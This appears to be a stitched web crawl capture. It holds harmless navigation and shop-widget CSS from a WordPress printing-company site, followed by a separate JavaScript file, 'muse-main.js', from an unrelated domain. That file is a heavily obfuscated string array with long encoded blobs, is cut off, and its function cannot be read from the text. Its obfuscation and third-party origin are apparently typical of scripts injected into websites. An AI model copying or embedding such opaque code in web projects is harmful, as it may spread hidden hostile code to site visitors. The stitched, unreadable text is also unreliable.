  color: #3c3950;
}

@media (min-width: 1175px){
.mobile-icons {
  display: none;
  }
}  


.ubermenu-nav {
  margin-left: 23px !important;
}

.ubermenu-skin-plumgrove .ubermenu-nav > li:hover > .ubermenu-target span {
  text-decoration: underline;
}

.ubermenu-skin-plumgrove .ubermenu-nav .ubermenu-submenu-drop > li > a.ubermenu-target {
  padding: 13px 20px;
}

.ubermenu-skin-plumgrove .ubermenu-nav li .ubermenu-target:hover span {
  text-decoration: underline;
  color: #660066;
}

.ubermenu-nav .menu-item-account {
  margin-left: 0px;
}

li.menu-item-account > a {
  padding-right: 6px !important;
}

.menu-item-account span {
  margin-top: 3px;
}

.menu-item-account span:before {
    font-size: 24px;
}

.ubermenu-nav .flyout-menu-title {
  display: block;
  font-size: 18px;
}

.ubermenu-nav > li.ubermenu-item.ubermenu-active > ul.ubermenu-submenu-drop {
  margin-top: 34px;
}

.ubermenu-nav .product-services-item {
  display: inline-block;
  font-size: 18px;
  padding-bottom: 10px;
}

.ubermenu-nav .product-services-item-wrapper .ubermenu-custom-content {
    float: right;
    margin-top: 0px;
    font-size: 14px;
    text-decoration: underline;
    padding: 17px;
}

/** top header title in mega menu */
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #3c3950;
  padding: 4px 20px 10px 20px;
}
/** remaining column header to offset above */
.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4 {
  padding-top: 35px;
}

.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top {
  padding-top: 35px;
}

.ubermenu-nav .uber-mega-no-height > .ubermenu-submenu-type-mega {
  min-height: 0 !important;
}

.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4:first-child {
  padding-top: 0;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
  padding-top: 6px;
  padding-bottom: 6px;
}

.ubermenu .ubermenu-autocolumn, .ubermenu .ubermenu-submenu-type-stack {
  padding-top: 0px;
  padding-bottom: 0px;
}


/**
 * widths
 */
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-5 { width: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-10 { width: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-15 { width: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-20 { width: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-25 { width: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-30 { width: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-35 { width: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-40 { width: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-45 { width: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-50 { width: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-55 { width: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-60 { width: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-65 { width: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-70 { width: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-75 { width: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-80 { width: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-85 { width: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-90 { width: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-95 { width: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-100 { width: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-105 { width: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-110 { width: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-115 { width: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-120 { width: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-125 { width: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-130 { width: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-135 { width: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-140 { width: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-145 { width: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-150 { width: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-155 { width: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-160 { width: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-165 { width: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-170 { width: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-175 { width: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-180 { width: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-185 { width: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-190 { width: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-195 { width: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-200 { width: 200px; }

/**
 * padding-tops
 */
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-5 { padding-top: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-10 { padding-top: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-15 { padding-top: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-20 { padding-top: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-25 { padding-top: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-30 { padding-top: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-35 { padding-top: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-40 { padding-top: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-45 { padding-top: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-50 { padding-top: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-55 { padding-top: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-60 { padding-top: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-65 { padding-top: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-70 { padding-top: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-75 { padding-top: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-80 { padding-top: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-85 { padding-top: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-90 { padding-top: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-95 { padding-top: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-100 { padding-top: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-105 { padding-top: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-110 { padding-top: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-115 { padding-top: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-120 { padding-top: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-125 { padding-top: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-130 { padding-top: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-135 { padding-top: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-140 { padding-top: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-145 { padding-top: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-150 { padding-top: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-155 { padding-top: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-160 { padding-top: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-165 { padding-top: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-170 { padding-top: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-175 { padding-top: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-180 { padding-top: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-185 { padding-top: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-190 { padding-top: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-195 { padding-top: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-200 { padding-top: 200px; }

/***/
/* Custom ShiftNav Skin Sample */
.shiftnav:after {
  box-shadow: none;
}
.shiftnav .shiftnav-panel-close {
    display: block;
    position: relative;
    padding: 15px 20px;
    z-index: 20;
    cursor: pointer;
    text-align: right;
    background: none;
    background-color: #660066;
    margin-top: 5px;
    height: 50px;
}

.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item:hover > .shiftnav-target {
  color: #660066;
  text-decoration: underline;
}

.shiftnav .shiftnav-panel-close .fa {
    font-size: 23px;
    color: white;
    margin-top: -2px;
}

.shiftnav-toggle-button {
    display: none;
    background: none;
    color: #99a9b5;
}
.shiftnav-toggle-button:hover {
    background: none;
    color: #660066;
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
}
.shiftnav-toggle-button .fa {
  font-size: 22px;
}

@media screen and (max-width: 1175px) {
  .shiftnav-toggle-button {
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
  }
}

.shiftnav.shiftnav-skin-custom {
  font-size: 13px;
  line-height: 1.3em;
  background: #FFFFFF;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom .shiftnav-site-title {
  font-size: 30px;
  text-align: left;
  padding: 40px 25px;
  font-weight: normal;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  font-size: 13px;
  font-weight: normal;
  border-top: 1px solid #292929;
  border-bottom: 1px solid #111111;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
  color: #3c3950;
  background-color: #e6e7e8;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation:hover {
  color: #660066;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-submenu-activation,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-submenu-activation {
  color: #eeeeee;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target {
  color: #3c3950;
  background: transparent;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target{
  color: #eeeeee;
  background: #e6e7e8;
  border: 2px solid #fff;
  border-left: 0;
  border-right: 0;
  
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item .shiftnav-target {
  color: #3c3950;
  background: #ffffff;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu > li.menu-item > .shiftnav-target {
  text-transform: uppercase;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.shiftnav-retract .shiftnav-target {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  text-transform: normal;
  font-size: 12px;
  text-align: right;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu {
  color: #3c3950;
  background: #25252a;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  border-width: inherit;
  border-top-color: rgba(255, 255, 255, 0.05);
  border-bottom-color: rgba(0, 0, 0, 0.15);
  font-weight: normal;
  font-size: inherit;
}

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target:hover {
  color: #660066;
} 

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 50px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 75px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 100px;
}
.shiftnav.shiftnav-skin-custom.shiftnav-left-edge {
  border-right: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-right-edge {
  border-left: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-nojs ul.shiftnav-menu li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom.shiftnav-active-highlight ul.shiftnav-menu li.menu-item > .shiftnav-target:active {
  color: #660066;
  background: #ffffff;
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title {
    color: #ffffff;
    font-size: 14px;
    top: 0;
    position: absolute;
    width: 50%;
    z-index: 999;
    padding: 23px 15px 15px 15px;
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title a {
  color: #ffffff;
}

body.shiftnav-open #page-preloader {
  visibility: visible;
  opacity: 0.5;
  z-index: 999;
}





/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget{margin:0;padding:0;list-style:none;}
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:block;}
}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}



--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/muse-main.js
body_size: 175561
content:
function jK(){var mi=['WR7cU8o8W6/dVG','WPuYW4xdR3a','qSosWQ/cMCkP','W7xcQ8o5x3u','k8k7A2nH','WOCRWQxcMmkt','FJ9iW5ua','yrhdMwpcJq','W4NdSxhcUCkV','WO/dVmkbWOtdMdhcMxS','bSoeW59sW44','t8k8ySk9W6G','W743u2/dMW','WPepW5xdNui','oSkBsSk6BG','bvpcPSkhea','WQ86W5dcLtddUgu','W4VcTSo+we8','W7FdPvBcTSkidCojWOL3wmkOWQ4/W6C7W5uQW67dKwpdImoP','DdJdNxdcQG','B8kfFSk2W54','WORcRCo/W6/dHq','rmodacy','WOyIe8o3W7S','BSkVWRDmW4P7W4ZdG2q','kuldNhXb','hgddJ2bD','WPe1W6pdVf0','nr3dRmkZlqVcSW','kuZdNLTwW5KLW78','aKxcPN4K','BYldQuhcTa','svnGWQ1H','EX91W74h','WO3cNSovW4/dVq','hsP5iW','ccH6j8kL','E3/dSmkmqgK5WPZdHhZdRSkmWPO','jMtcVmkviq','WQymW5tdS30','WO7cLCoOW4ZdMG','W6qZl8oohq','W5SCWQNdOb5dzSohWQffF1xcLa','qmopabPCCSkQWRHgWO9XWQ8IFa','WRdcTCo4W6ldOq','WRFcICo6AZO','WQGuWPpcT8kg','DSovWPlcGmkX','WOGXkCo9W4C','p8k3W67cN8oO','ouRdVL9iW5eY','zSk3iCkAWOO','WR3dPuFdHrS','dc9ffmkw','h8oeC2Gn','WOlcI8kqF8kfemkpW55qCh4','WOtdKhZdLcC','W7tcPhHgW5C','c3RcQCkFhW','iCoxAhqM','c2ZcTSk3oa','uCoylXVdIW','W6/cL2j5W5i','WQhdICkSWOeG','W7NdOSo+t8oWW6b5W4NcP8oAWRfTWQlcLdxcJ2KVFSkVWRFcHa','W7CnrmoxWQ9aiCkPW53dRNBdJq','WRZcSSowCdK','rSkjWQ5EW68','WRGXW4pcLJxdVG','qbrszeC','WO/cK8ovW6ldOatcOmkakgnjpSoUk8ojBCkqyCkMWQ3dTNW','vsnOW74Q','WOdcQCo6W5NdQa','hxxcTSkuhG','W4m0lCozmG','WPtcJ8olEsi','W5HrWQ/cQXKkySkmW7frdvddRte','W7q3z8o3WR0','DCo9WRlcSCkW','WQ0VqttcIW','DmkWk8kgWQe','jtu2W7fE','W7mqrSodWQu','iItdHCk6mq','mKtdHgbd','WOepW7ldQ18','W5hdUgpcLCko','WP7cKmoc','W6FcLCkHsfxdIq','oKBdUwPiW5uMW73dUNZdRmo1vCkClSoIbsRdSCkKdbq','w0XcWQLp','q8odbY9CDSk+','j8kZCN/cQq','WPOHW7VdUfXAimoi','omk/W6rdWO1lWPxdJchdTsu','WOBcQ8kQBCkB','WPZcK8osW5m','W6aAvCoHWQzlomkTW4FdS2RdOCkyWOiWW6uXAbuNW6ZcRW','fCkWwmk7zG','W6ybj8kXWQK','DSkJB8kQW4G','WRBcI8oJW4JdGG','FmobmL5vmCoGWOnuWPVcNmkFW5a','WQyfW6ldQee','qSo2WQtcJmkx','udxcSCooWOS','WRKVW7ZdLgK','FCkrwmkDWQdcOSobb8kP','WOldGCkdma','emohW6TjW74','WQFcKSoHW6VdGW','WQ0whHmp','WO4YnX0m','WQmoW4FdPuq','W5ZdKehcHmkh','W5hcOhXfW5a','cr1VjmkB','WOlcICksBCkH','oCopAhuq','W641wNBdNG','W7RcHCkByhi','ohBcKCk/ia','a8opW7TRW6W','Eb3cKSoLWPjchSo/W6rSxWPbW7G','sCoGjXNdOG','D8kZoCkQWOpdGaaYW6ddQe5Hb8osit/dSSktleKyWPO','zSoeha3dGa','lg7cPmkzhW','WQq9bcGP','oCo8yKyskmkIWOW','W6NdL8o7x8op','WRC2W7FcSbC','W4umr8oZWR8','WOmRW6ZdRMq','qrDns30','y8o/nIzA','W5ZdQSo5y8op','nCkkW5ZcVCoE','B8oSWQhcQ8k1','mCk3rmk7Ca','WOddHCkCmCkD','yHDrzNO','ss5KW7OT','W4JcOSkoqfG','gmozW6XdW6K','uYJcHCoxWP0','WQBdQ1tdRWa','wvjjWO5F','WOWtvmoIWQG','WOmmhmoGW5e','aMBcMNGg','lG9cyKinWQa','o0ZdV2PfW5mJ','W6O0v1JdOa','W5VdVCo6rSo4','W5SRdmkVWOS','W5O/aCo7aCkFW4eIWRm2WOf9nG','rCojiJldGJXovCkDd05mnrDuWOpcUmoMaCoVWOVdQG','tXjCB2u','WQddQgJdNHe','kCorz1etaCk4WOWt','dZLKkCk0WQW','kd5Xomky','WQxcLmoBW5xdTa','qSodmrHO','AxPg','omocW59HW7i','bSo2z0ef','W7m9u8oQWPm','c8kpCfNcIbyxW7G','lmk7qCklDCkW','WOBdO3/dPr0','lLpcONiT','cJCQW7fdW4/cNx7dVNz6AmoeW6y','hJC/W4zmW4i','WPSSWPVcM8kk','W4VdRSoctmoB','WO4mW6/cJry','emkhwKJcQa','WQdcO8ovW53dRG','nmklW4xcV8ozW7iaWQZdTcPZ','cbCoW4nv','ASkMWQj6W5vsW4JdLx7dVvqiumou','WOpcImo0W6RdPa','W7anu2/dQa','WQ8WW4ZcSry','WPHLW4JdRCkj','tCollXldVa','WQKgW4pcOqa','WPmLW63cJJi','xCo3WQVcJmkL','pmkrW6/cH8of','W7pdRepcGmkxjmonWP9T','WQKuWPBcTCkT','D8kZoCkQWOpdGaaYW6ddQh9An8o1','DSkNn8k+WQO','DSo5WQ/cICkc','WO/cK8ovW6ldOatcOmkakgn4bCoEda','WQpcQmoEW47dMG','mmkbW5/cICobW6uyWQRdRJfYACkcvSoqjglcRHr7W7eS','W7hcOh5zW40','zs1OW5C/','kg/cJSkFoW','kNpdVhP3','WOldJNVdNty','ssRdJKFcPa','p0hcKa7dQsmYhCovvt5zk8kbnGhcN8kHuuBcUSkg','lCk4zCkDtW','WQFcJ8k/F8kG','xsddG3NcI8oFksRdSmoVAmoDW6P+o0vFuhWQurRcRtZcTmoQW73cN3L8WRTwxqBdLGOmfa','ACkQymkTW5K','WQ3dVCkpWOaA','DrdcKSo6WQy','hZCUW5HoW4NcLq','aX3dRCkugq','oeJdJKjk','WPJcISo7W5NdUW','W68wrCoaWQ9aDCoPW4ddQMNdJmktWRu9W6O2','Emk2WOzLW7m','WQpdUNxdSI0','WOmmW7VdNLS','W741bSkPWQe','qCojptrM','pCkjCwFcSW','WRZcMmo4W53dHSo1W7VcImopWOeUWPG','W5eeeCoCpa','sa/cKCoLWRC','waBdGNJcGa','bCo4qKqx','WP43cGWD','WOtdImkzdSko','WQBcH8kiECkW','WQVcSSoJurS','W4/cOSkXWQFdKW','WPaeW7FdUuq','A8k+tmkWW5C','W7iwEmoxWQa','lWjIbmkO','W4ugvSoNWOq','EmoAmaxdQa','BColWPpcPmk5','WOhdH2JdNrS','WRm3WPJcHCkV','WQ87W4lcVt4','m8oqqeCT','ymoTebH4','WQq3yZlcNw9fW5qNW5DTW65AAdmbW6vNWOK','B8oRWPhcVmkh','FaLTr3i','oCk1tmkoDa','WOu9cSoXW61zWORdJmoAW719Cmk2W5lcVe1bW6NcTqhdJSol','zhXqWR5eW5ZcUCkQaaz3WPSoy8opWOVdQCkuW6/cMmoWWQC','WO4rW5xcUZK','WP0uW57dGMi','uCkXx8kSW6m','WRRdV8kaWROG','b1hcSmkgjG','W5hcV8kjWPddMW','aeBcLx8A','WRuCWQ3cICko','WOm0W6NdLuW','vLDLWRzj','n8k3CLZcIq','zrbwz0a','WPCCW5RdQLC','gCkstedcUrCyW614b8kVCa','W7BcKCoExMe','WR/dKLddHdXEW70','eSkbw2hcNXeEW6Tt','vCkmWOn+W4W','b8o2W7ndW6i','W6tdSKVcNG','WRH+W5/dM8k/','WPisj8onW4u','udtcO8oyWOG','o0JcIZJdOa','W4hcICkvsey','W7qRgSkUWRO','W6RcVSoFELy','WORcN8onW4VdPq/cQSk6nNHjcmo0b8obAq','WO0cW7tdIN4','qmofoHVdHZDeB8kad1X6kq','WRi7gXei','o1hcLJNdOcGRk8oyuYrRjG','WOGTW53dJeS','EmkbsCkGW44','xCoRmdXL','WOufW7hdU1Px','WRa+W5JcTttdTwFcSmoQ','WQVcQmoyW7NdMa','wCkzWQj1W4a','dtL6o8k0','kmkxvgJcSW','WO8Elmo9W7u','WRSeDmoYWQpcLmkiW4ddNCkLW63cPmkGW6m','ufPWWRPX','E3zUWRPe','zXvFFe0CWQqgW7FdVCkdgWm','WP7cGCo3wYG','W47cQgzUW40','WOxcJ8kzE8ks','WP8bW7pdQuS','ufvRWRfK','iqi9W4nm','fmkztg8jiSo1WRzMWOXsWQaU','WPG5W4VdRh0','omkRuuVcIG','eJ/dLSk3eG','FSk3WQ9tW5W','WRiiWPxcS8k4','g1tdMNv1','W7jeW7BdJCoFi09LbN3dOa','kKRcQdldGG','wCkZWRv5W68','WPqHW4ldHLm','Dmk/pSkFWOpdHbq','A8o6fYHt','phlcMwWd','aSozW6jIW6i','B8oleZpdLa','vmk+j8kxWPC','ECk4lSkdWPRdGqGK','tSkrWPDqW4a','xCkHjSkdWO4','yendWPnU','WPFdGmkuaCkostqFW6hdQtyFWQuWrsa','d8kvvu9j','rYldV0BcRq','lSouDvimlmkO','kbXUn8k9','W4tcSCkzD0q','WRBcJmo1wrW','kNhcOmkrb3bnWOZcL23cV8kEW54','vmkLWOXnW6m','x2K2','xsnLW7GN','nmoWW55JW6TQb1RcSmoCFZyIqSkZW75TCmk3W63cOLW','WPdcVSkPvmkc','WRyiv8o+WOK','AmoJiIddIW','W4RdSCo5BSoX','W7CbW7dcGmozebTRuutcOa','W4JcOhr5W4u','WQqscWmA','yN1aWR5EW5ZcUSk7iHT3WQ0stSogWPG','awtcJxOGW40','W4FcL1rTW60','ksLrnmkP','WO3cMmocW4JdQaq','W7NdSfVcSCkt','AdldONpcQW','de3cKCkXoa','FdDkW4K0','WOn+W67dLSk0','AX3cLCou','cdW9W5TlW48','sCkBomkaWPS','xZ5HW7CyWRO','DrtdJflcHG','oCojF04f','Cc1nAxm','W4uadCkKWQ0','WPLAW4xdM8kE','W5KDmCoYnq','W7RcR8kbWO3dQq','WPxcH8oCEq','jH3dTCksdW','W5O5kCoXjG','ALJdKdFcTtPSbmknxxHNyW','eutcHSkxba','WPPGW7ddI8kU','W7ZdICk1WQVcGCk0WR3cQmomWQqQWRG5','WQhdT8krWQik','WOFdLuBdOHW','c23cIqpdHG','W7NcLCk/q0ddGIG','W43cVmkiWR3dPa','W4BcUwnCW4GgAq','WO3dT8khWRS5','W6JdTu/cO8kc','WQ01W53dPuq','expdRLHh','WRhcOSo2sJK','WO8cW6RdQge','umoObXddMW','WOm0EahcMq','WQiAW5ldPvS','EL1gWQL4','WP4rW5dcMZK','WPBcTCoiW6xdOa','eCkbW4lcNCoV','WQCSkXy7','g8kjuf3cLH4a','rmogfsXdw8kUWQ5C','j3xcG8k7hG','WOyQACo9WP0','W7lcM8kBy2q','WPpcI8ksAq','tSouidxdHW','WOhdRNNdOZa','CSoQjGddGW','sSollcv8','sSkzWOvpW50','fb/dU8kqja','W60YBmoEWQm','W6/cUmk3WOtdSW','et1qbmkM','WQNdT8knWPWN','WRuXESoeWOO','umkwDG','W5tcPCkZWP3dLG','WRy5g8oeW7e','WOqIAmoBWRS','m8k+FwXL','iCklzMXR','aCkqW4pcPSoE','W63dVCoTz8oy','WRK2W5pcIt3dUNK','dYP3imkIWRrMW5BcQbBcGCk5gfjZW5iuDxtcVmoyWOy9qWS','W6BcKujNW48','WOldRCkGWPVdKW3cI2GvzKBcQXJdQCkebCkPpH/dT8oOW5DJWOVdN3ZcRSoUtmoKf8kHc8kUcCkqAv3dNcxcS3FdJXFcHLmAhe/cJt0YsZTltmoMW5O1uCkiW7qwWPnem8oZyHZcImoBtmouW69Jqh3dQhjYlCoLWQPKCNqiDSo6u8knyuJdU0CwW4BdUgtcU8k/qajHFSotW78UdCo0c2tcKfdcO8kqd0RcT08Bbbefwb0PymknBSkFk8kIWQJdHCk5WPldR0BdRgSNWQ/[base64]/dO8kCW6xcICoOW4ldTmohWPf2WRxdPmo3WOFdLNtcT8kKz1SMW5NcPCkBA8ocW6y/zCkyW58SWRRcLSkzWRztecLxAXbbW6PllmkVu8ohWOepWR/dVSopWR4qnNbHWOv4WO0cWPPaW4f9WQBdOtreW4FcRKKTWOrTeSkwW7uNn8kij2zaW5/[base64]/[base64]/[base64]/[base64]/[base64]/dK8kIW7PvymkjW5uSWO9DqdOgW6JdTq8aWR/dO3ldQM1pW73dJcpcNxWDBCkMW5jwqKyHWQRdO8k9zCkDmSkGwmkuv1SDwgfIW5X6lWtcLHDOW4O4eYZcUg7cIZHEtdldQYXbWO5MWR/dUtJcVCogW7uPWP9PWOHpwrhcKgOwguFcHsFcUCoeWR0ncvq6W7XnWPzoAmopemk8FG/dGwVcUfVdKSkeWPC4imkDW78sxt3cNSknlbtcM8oBqCkvWRKFx8kZnc7cK8ohnSknWQldNSoaWRiTW5pcVSozW6pdLCkYW7RcJI7cVWBcJZmXWO7dVSkBgCoMaXO6WPamWReyeZBcLMmvd8kgWQBdPG/cIL4fu8kvW5NcI8oZC8kbudZdRKpcVfKzCMv3W5zpW4PjgmoqeWtdJCoAxmk9tamsWPhcKvj6ySo8iCkNWRRcJCoRh8keWRNcMmkgb3PSjYCLmtJdHmkGd8kTvmowfmkfW5mmWOL/q8oaW7ZdGJ9GB8k2WOtdMY9pjCoPl8ojkLpcRmkOCmkUqxxcV8k1WP7dPsOuW5VdHfRdRmoSW4RdTXj1pCkYWRRdSmkhc8k8W5XGW5W+DCkRW71LddVcVLyUW5yagZ1skCo3ymkrFCoyW6DZWP/dOK4hBCoNg8k8WPRdMmohWQnbW6FcVmk6W6yGWRNcGSkVaX4ebCoqW4FdVCkEWP4RWR/cSr88W711WQBcK8oevCo3WOLGp31RW4/cG8kqW4hcUGZdUIldVhVdQmoVWPtcTYz3WQ7dSWDPWRqJumkLW79AD8oniM/[base64]/cIwFdImkUW5CqWOXNqHFcNdJcLdNdI8oOWRmMW4lcNYTMy8kDbwHIWQ5wACo/WP1XEmo8WQ1XW7yUW6GdtcpdOmkCCSkVWOSlW5FcR3BcPmkWpCoHFvRcJCkwpWDHW4pcICoWW68EhmoCrmkAWOZcPIfaimk/